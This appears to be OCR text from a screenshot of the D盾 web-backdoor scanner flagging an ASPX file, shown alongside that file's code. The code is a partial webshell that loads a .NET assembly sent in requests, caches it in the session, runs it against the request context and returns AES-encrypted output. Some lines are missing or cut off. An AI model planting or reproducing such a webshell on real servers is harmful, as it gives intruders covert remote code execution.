 2.1.8.1 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241201164924)
检测文件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2024-12-04 10:14)
文件 (支持拖放目录和扫描) 级别 说明
c:\asp\aspx\yuan - 副本.aspx 1 单文件ASPX
文件 主页 共享
« as
收藏夹
下载
桌面
最近访问的位置
2 <%try {
3
4
5
6 if (Context.Session["changshangsan"] == null) { Context.Session["changshangsan"] = (
System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] {
typeof(byte[]) }).Invoke(null, new object[] { data }); ; }
7 else { System.IO.MemoryStream outStream = new System.IO.MemoryStream();
8 object o = ((System.Reflection.Assembly)Context.Session["changshangsan"]).CreateInstance("LY");
9 o.Equals(Context);
10 o.Equals(outStream);
11 o.Equals(data);
12 o.ToString();
13 byte[] r = outStream.ToArray();
14
15 Context.Response.Write(System.Convert.ToBase64String(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes
16 } } catch (System.Exception) { }
17 %>